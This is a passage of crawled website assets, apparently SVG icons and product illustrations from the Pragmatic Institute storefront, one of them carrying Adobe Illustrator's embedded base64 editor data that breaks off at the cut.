,0-3.39-5.14C9.9,63.3,6.21,54.35,7.26,43.11c.19-2.08-.88-4.47-1.88-6.45C.62,27.3-1.45,17.56,1.09,7.21,1.73,4.62,3.24,2.24,4.24,0ZM191.91,58.94c-11.48,2.77-22.42,3.14-33.27-.25a43,43,0,0,1,6.88-1.55c11.56-2.11,22.74-5.21,32.08-12.82,5.71-4.64,9.52-10.42,10.31-18.2-6.3,2.71-12.07,5.66-18.14,7.7C175.28,38.68,160.6,43,146.09,47.76c-10.64,3.51-19.14,10-24.76,19.85-1.44,2.52-2.48,5.28-3.82,8.19-4.45-19.39,7.54-35.91,22-41.4,7-2.64,9.28-6.52,9.12-13.41-.08-3-.54-4.13-3.69-4.28-8.14-.39-16.26-1.16-24.4-1.68-7.58-.48-15.17-.85-23.17-1.29-3.35,43.71-6.65,86.79-9.94,129.7,1,.31,1.35.53,1.63.48,12.59-2.3,25.19-4.59,37.77-6.95,2.1-.4,5-.39,6.06-1.73,2.72-3.39,5.72-7.2,6.6-11.28,1.47-6.75,1.37-13.83,1.88-20.31l-13.29-7c19.66,3.71,33.26.86,35.81-8.46-2.64-.33-5.29-.53-7.88-1s-4.95-1.3-7.41-2C174.26,83.27,189,74.79,191.91,58.94ZM9.45,17.82c.93,19.85,16.65,26.57,31.18,34.74a54,54,0,0,1-12.48-1.71c-4.09-1.13-8-2.92-12.4-4.59.17,8,3.35,14.4,9.36,18.7C30.87,69.09,37.48,72,42.94,75.08H31.29c3.63,8.46,10.59,10.66,18.07,12.15,3.81.76,5.46-.44,5.58-4.51.25-8.31.2-16.72,1.59-24.87,1.19-7-1.38-10.65-6.91-14.09C36.26,35.46,23.17,26.72,9.45,17.82Z" fill="#b0b0b0"/>
    <path id="Path_1773" data-name="Path 1773" d="M48.42,192.67c-7.74-2.57-15.81-4.67-23.29-8.06-2.38-1.08-4.24-5.5-4.5-8.54-.36-4.39,3.16-7.25,7.16-8.54a7.21,7.21,0,0,0,5-4.63c3.6-8.46,17.34-10,23.65-2.65,2,2.33,3.82,3.3,6.69,3a10.91,10.91,0,0,1,3.44.4c7.47,1.74,12.22,7,11.69,12.8-.57,6.14-6.29,10.76-13.67,11.6-3,.34-5.85,1.67-8.78,2.52C53.48,191.28,51.1,191.92,48.42,192.67Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-check-box-square-unselect.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <g id="icon-check-box-unselect" fill="#fff" stroke="#254a75" stroke-width="1">
    <rect width="14" height="14" stroke="none"/>
    <rect x="0.5" y="0.5" width="13" height="13" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/design.svg?v=1756368226
body_size: 964
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 208.2 197.6"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-1{fill-rule:evenodd;}</style></defs><path class="cls-1" d="M133.4,233.7v1.6a5.3,5.3,0,0,0,4.8,4.9,5,5,0,0,0,4.9-3.3v-.6c3.3-13.5-6-29.2-21.1-28.7-4.9,0-10.3,2.2-15.8,6.6-9.7,8.1-8.1,22.2-5.4,33.6-14.7,2.8-37.4-21.1-30.9-35.8,6.5,1.2,13.5,1.2,19.5-1.6,19.6-8.1,14.1-29.8,3.9-42.8-4.9-6.5-3.3-15.1,6.5-17.8,16.8-5.5,20.6,8.1,18.4,20.5-3.8,22.8,18.4,32.6,39,23.9V249c0,14.1-24.4,13-32.5,11.4-15.7-3.3-19.6-29.8-11.4-37.4,10.2-10.5,23.2-1.8,20.1,10.7ZM103.5,120.8a.5.5,0,0,1-.5-.5c-16.9-8.2-13-31.5,6-37.5a16.3,16.3,0,0,0,4.8,9.8c7,7.5,20.6,5.4,25.6,16.2s0,19-10.9,22.3c-5.4,1.6-10.8,3.8-14.7,8.7-12.4-4.3-28.2,1.1-32.5,14.1-2.7,7.6,0,13.6,4.8,19.6,12.5,15.7,6.6,31-13.5,28.7-4.9-.6-8.2-2.2-10.9-6.6a25.9,25.9,0,0,1-3.3-13c-.5-12.4,3.9-19.5,16.3-23.8-7.6-13.6-6.5-36.9,11.4-41.7,3.9,6,7.6,9.7,14.7,12.4,4.3,2.7,8.2-5.4,2.7-8.7ZM118.7,78c0,3.8.5,6,2.1,8.1,8.2,8.7,20.6,3.3,27.2,19.6s-.6,30.9-16.9,35.8c-3.3,1.1-6.5,2.1-8.7,4.3,7,6.6,7,17.4,5.4,26-2.7,17.4,18.5,16.3,28.7,11.4V79.1c.2-20.6-35.7-20.1-37.8-1.1Z" transform="translate(-58.4 -63.7)"/><path class="cls-2" d="M235.5,159h22.2a8.9,8.9,0,0,1,8.9,8.9v22.2a8.9,8.9,0,0,1-8.9,8.9H235.5a8.9,8.9,0,0,1-8.9-8.9V167.9A8.9,8.9,0,0,1,235.5,159Z" transform="translate(-58.4 -63.7)"/><path class="cls-2" d="M178.8,66.5h13.8a9,9,0,0,1,9,9V89.3a9,9,0,0,1-9,9H178.8a9,9,0,0,1-9-9V75.5A9,9,0,0,1,178.8,66.5Z" transform="translate(-58.4 -63.7)"/><path class="cls-2" d="M177.9,139.9h15.7a8.1,8.1,0,0,1,8.1,8.2v15.6a8.1,8.1,0,0,1-8.1,8.1H177.9a8.1,8.1,0,0,1-8.1-8.1V148.1A8.1,8.1,0,0,1,177.9,139.9Z" transform="translate(-58.4 -63.7)"/><path class="cls-2" d="M220.1,193.1H179.3a13.4,13.4,0,0,0-13.5,13.5v40.8a13.4,13.4,0,0,0,13.5,13.4h40.8a13.3,13.3,0,0,0,13.4-13.4V206.6A13.7,13.7,0,0,0,220.1,193.1Zm3.6,52.7a5.3,5.3,0,0,1-5.3,5.3H180.8a5.3,5.3,0,0,1-5.3-5.3V208.3a5.3,5.3,0,0,1,5.3-5.3h37.6a5.3,5.3,0,0,1,5.3,5.3Z" transform="translate(-58.4 -63.7)"/><path class="cls-2" d="M237.7,99.1H213.3a7.7,7.7,0,0,0-7.7,7.7v24.4a7.7,7.7,0,0,0,7.7,7.7h24.4a7.7,7.7,0,0,0,7.7-7.7V106.8A7.6,7.6,0,0,0,237.7,99.1Zm.3,28.4a4.1,4.1,0,0,1-4,4.1H217a4.1,4.1,0,0,1-4.1-4.1v-17a4,4,0,0,1,4.1-4h17a4,4,0,0,1,4,4Z" transform="translate(-58.4 -63.7)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-question-sign.svg
body_size: 421
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><defs><style>.a,.b{fill:#45b4b1;}.b{fill-rule:evenodd;}</style></defs><path class="a" d="M174,106.128A1.935,1.935,0,0,1,175.752,105a1.992,1.992,0,0,1,1.632,3.048c-.384.624-.912.672-1.128,1.008a1.862,1.862,0,0,0-.12.888h-.792a2.2,2.2,0,0,1,.216-1.3c.36-.576.84-.528,1.128-1.008a1.179,1.179,0,0,0-.936-1.824,1.15,1.15,0,0,0-1.032.648Z" transform="translate(-169.824 -102.48)"/><path class="b" d="M227.48,341a.456.456,0,0,1,.456.456.468.468,0,1,1-.936,0A.461.461,0,0,1,227.48,341Z" transform="translate(-221.552 -332.816)"/><path class="a" d="M6,0A6,6,0,1,1,0,6,6,6,0,0,1,6,0ZM6,.816A5.184,5.184,0,1,0,11.184,6,5.162,5.162,0,0,0,6,.816Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-online.svg
body_size: 1160
content:
<svg id="ic_online_colored" xmlns="http://www.w3.org/2000/svg" width="124.789" height="120" viewBox="0 0 124.789 120">
  <circle id="Ellipse_18" data-name="Ellipse 18" cx="48.992" cy="48.992" r="48.992" transform="translate(26.804 0)" fill="#e0eeed"/>
  <g id="Group_3642" data-name="Group 3642" transform="translate(0 16.013)">
    <path id="Path_13870" data-name="Path 13870" d="M15.824,54.4c6.176,0,10.834-4.919,10.834-11.463v-3.1C26.658,33.32,22,28.38,15.824,28.38S4.99,33.3,4.99,39.843v3.1C4.99,49.485,9.649,54.4,15.824,54.4Zm-6.5-14.54c0-4.117,2.73-7.129,6.5-7.129s6.5,2.99,6.5,7.129v3.1c0,4.117-2.73,7.129-6.5,7.129s-6.5-2.99-6.5-7.129Z" transform="translate(5.823 17.102)" fill="#33aea8"/>
    <path id="Path_13871" data-name="Path 13871" d="M47.606,60.653l-.217-1.928H33.434L18.31,41.39h-5.33c-5.764,0-9.9,4.03-10.813,10.531C1.43,57.165,0,69.191,0,69.3l4.312.5c.022-.13,1.43-12.091,2.167-17.291.282-2.037,1.5-6.8,6.522-6.8h3.337L31.463,63.037H43.25a5.915,5.915,0,0,1-1.235,3.185,3.925,3.925,0,0,1-3.077,1.148H27L16.815,55.149l-3.337,2.774,7.866,9.447h-4.03V71.7H86.652V67.37H46.414A13.049,13.049,0,0,0,47.606,60.653Z" transform="translate(0 32.283)" fill="#33aea8"/>
    <path id="Path_13872" data-name="Path 13872" d="M32.126,62.07V66.4h19.5a2.145,2.145,0,0,0,1.863-1.062l13-21.668a2.181,2.181,0,0,0-1.863-3.294h-39a2.156,2.156,0,0,0-1.8.975l-8.667,13,3.6,2.405,8.017-12.026h34.02L50.393,62.07Z" transform="translate(17.689 31.104)" fill="#33aea8"/>
    <path id="Path_13873" data-name="Path 13873" d="M72.328,7.39H24.657a8.665,8.665,0,0,0-8.667,8.667V52.894a8.665,8.665,0,0,0,8.667,8.667h2.167v8.667a4.286,4.286,0,0,0,2.969,4.117,4.47,4.47,0,0,0,1.408.238,4.28,4.28,0,0,0,3.424-1.733l8.451-11.268H70.161A10.838,10.838,0,0,0,81,50.749V16.079A8.684,8.684,0,0,0,72.328,7.39Zm4.334,43.337a6.52,6.52,0,0,1-6.5,6.5H41.992a2.2,2.2,0,0,0-1.733.867l-9.1,12.134V59.394a2.173,2.173,0,0,0-2.167-2.167H24.657a4.346,4.346,0,0,1-4.334-4.334V16.057a4.346,4.346,0,0,1,4.334-4.334H72.328a4.346,4.346,0,0,1,4.334,4.334Z" transform="translate(18.658 -7.39)" fill="#254974"/>
    <path id="Path_13874" data-name="Path 13874" d="M44.708,29.76a8.617,8.617,0,0,0,1.95-5.525V22.067A8.478,8.478,0,0,0,37.991,13.4a8.478,8.478,0,0,0-8.667,8.667v2.167a8.617,8.617,0,0,0,1.95,5.525c-3.575,1.365-6.284,3.9-6.284,7.476v6.5h4.334v-6.5c0-2.557,4.572-4.334,8.667-4.334s8.667,1.777,8.667,4.334v6.5h4.334v-6.5C50.992,33.638,48.305,31.125,44.708,29.76ZM33.657,24.213V22.046a4.141,4.141,0,0,1,4.334-4.334,4.141,4.141,0,0,1,4.334,4.334v2.167a4.141,4.141,0,0,1-4.334,4.334A4.141,4.141,0,0,1,33.657,24.213Z" transform="translate(29.16 -0.377)" fill="#254974"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-minus.svg
body_size: 142
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7" height="2" viewBox="0 0 7 2"><defs><style>.a{fill:#bbb;}</style></defs><rect class="a" width="7" height="2"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/market1.svg?v=1756368508
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221.832" height="192.67" viewBox="0 0 221.832 192.67">
  <g id="market-default" transform="translate(0.004)">
    <path id="Path_1772" data-name="Path 1772" d="M4.24,0c9.21,6.4,17.6,12.61,26.37,18.22s17.66,10.45,27.16,16C58.52,24.37,59.23,15,60,5.1c5,.37,9.6.63,14.18,1.06,24.33,2.29,48.66,4.68,73,6.87,3.54.31,4.56,1.47,4,5s-.45,7.22-.67,11.63c23.39-6.53,46.8-10.77,67.91-22.78,3.83,5,3.75,10.58,3,16A50.69,50.69,0,0,1,207.26,52a14.19,14.19,0,0,0-3.59,7.25c-2.18,13.5-9.21,22.88-22,27.93-2,.79-4.33,2.29-5.2,4.09-4.49,9.3-12.17,12.71-21.9,12.8H143.9c-.53,6.22-1.07,12.59-1.6,18.78,5.09,0,10.05-1,14.35.28s7.94,4.85,11.93,7.3a18.53,18.53,0,0,0,4.76,2.15c4.91,1.3,10.39,1.43,14.73,3.74,11.42,6.07,11.9,20.88.23,26.25-10.23,4.7-21.72,6.9-32.85,9.3C149.61,173.09,145,168.68,140,166c-4.71-2.54-11.13-1.82-16-4.2-6.32-3.11-7.28-8.69-4.62-18.12-7.76,1.49-15.29,2.54-22.6,4.44a36.34,36.34,0,0,1-22.42-.94,185.805,185.805,0,0,0-19.19-5.44c-3.38-.83-4.42-2.36-4.12-5.88,1.14-13.43,2-26.89,2.87-40.34.12-1.77,0-3.57,0-4.44-6.68-.83-12.86-1-18.72-2.48-6.68-1.67-11.13-6.27-13-13.22a10.32,10.32,0,0,0-3.39-5.14C9.9,63.3,6.21,54.35,7.26,43.11c.19-2.08-.88-4.47-1.88-6.45C.62,27.3-1.45,17.56,1.09,7.21,1.73,4.62,3.24,2.24,4.24,0ZM191.91,58.94c-11.48,2.77-22.42,3.14-33.27-.25a43,43,0,0,1,6.88-1.55c11.56-2.11,22.74-5.21,32.08-12.82,5.71-4.64,9.52-10.42,10.31-18.2-6.3,2.71-12.07,5.66-18.14,7.7C175.28,38.68,160.6,43,146.09,47.76c-10.64,3.51-19.14,10-24.76,19.85-1.44,2.52-2.48,5.28-3.82,8.19-4.45-19.39,7.54-35.91,22-41.4,7-2.64,9.28-6.52,9.12-13.41-.08-3-.54-4.13-3.69-4.28-8.14-.39-16.26-1.16-24.4-1.68-7.58-.48-15.17-.85-23.17-1.29-3.35,43.71-6.65,86.79-9.94,129.7,1,.31,1.35.53,1.63.48,12.59-2.3,25.19-4.59,37.77-6.95,2.1-.4,5-.39,6.06-1.73,2.72-3.39,5.72-7.2,6.6-11.28,1.47-6.75,1.37-13.83,1.88-20.31l-13.29-7c19.66,3.71,33.26.86,35.81-8.46-2.64-.33-5.29-.53-7.88-1s-4.95-1.3-7.41-2C174.26,83.27,189,74.79,191.91,58.94ZM9.45,17.82c.93,19.85,16.65,26.57,31.18,34.74a54,54,0,0,1-12.48-1.71c-4.09-1.13-8-2.92-12.4-4.59.17,8,3.35,14.4,9.36,18.7C30.87,69.09,37.48,72,42.94,75.08H31.29c3.63,8.46,10.59,10.66,18.07,12.15,3.81.76,5.46-.44,5.58-4.51.25-8.31.2-16.72,1.59-24.87,1.19-7-1.38-10.65-6.91-14.09C36.26,35.46,23.17,26.72,9.45,17.82Z" fill="#b0b0b0"/>
    <path id="Path_1773" data-name="Path 1773" d="M48.42,192.67c-7.74-2.57-15.81-4.67-23.29-8.06-2.38-1.08-4.24-5.5-4.5-8.54-.36-4.39,3.16-7.25,7.16-8.54a7.21,7.21,0,0,0,5-4.63c3.6-8.46,17.34-10,23.65-2.65,2,2.33,3.82,3.3,6.69,3a10.91,10.91,0,0,1,3.44.4c7.47,1.74,12.22,7,11.69,12.8-.57,6.14-6.29,10.76-13.67,11.6-3,.34-5.85,1.67-8.78,2.52C53.48,191.28,51.1,191.92,48.42,192.67Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/aiinyourproduct.svg?v=1756368085
body_size: 595113
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:i="http://ns.adobe.com/AdobeIllustrator/10.0/" version="1.1" viewBox="0 0 858 1000">
  <!-- Generator: Adobe Illustrator 29.3.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 151)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M682.1,177.5c-67.6-67.6-157.5-104.9-253.1-104.9s-185.5,37.2-253.1,104.9c-67.6,67.6-104.9,157.5-104.9,253.1s37.2,185.5,104.9,253.1l141.4,141.4c9.3-26.9,27.9-49.3,52.1-63.5l-135.7-135.7c-107.7-107.7-107.7-283,0-390.7,52.2-52.2,121.6-80.9,195.3-80.9s143.2,28.7,195.3,80.9c52.2,52.2,80.9,121.6,80.9,195.3s-28.7,143.2-80.9,195.3l-135.7,135.7c24.1,14.2,42.8,36.7,52.1,63.5l141.4-141.4c67.6-67.6,104.9-157.5,104.9-253.1s-37.2-185.5-104.9-253.1Z"/>
  <path class="st0" d="M283.8,285.5h0c-80.2,80.2-80.2,210.2,0,290.4l145.2,145.2,145.2-145.2c80.2-80.2,80.2-210.2,0-290.4h0c-80.2-80.2-210.2-80.2-290.4,0ZM491.9,493.6c-24.3,24.3-45.3,50.6-62.9,78.4-17.6-27.8-38.6-54.2-62.9-78.4-24.3-24.3-50.6-45.3-78.4-62.9,27.8-17.6,54.2-38.6,78.4-62.9,24.3-24.3,45.3-50.6,62.9-78.4,17.6,27.8,38.6,54.2,62.9,78.4,24.3,24.3,50.6,45.3,78.4,62.9-27.8,17.6-54.2,38.6-78.4,62.9Z"/>
  <path class="st0" d="M447.6,802.8c-5.9-1.8-12.1-2.8-18.6-2.8s-12.7,1-18.6,2.8c-26.1,8-45.1,32.2-45.1,60.9s.3,7.1.9,10.5c4.5,26.7,25.5,47.8,52.2,52.2,3.4.6,6.9.9,10.5.9s7.1-.3,10.5-.9c26.7-4.5,47.8-25.5,52.2-52.2.6-3.4.9-6.9.9-10.5,0-28.7-19-52.9-45.1-60.9Z"/>
  <metadata>
    <i:aipgfRef id="adobe_illustrator_pgf"/>
    <i:aipgf id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
<![CDATA[
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
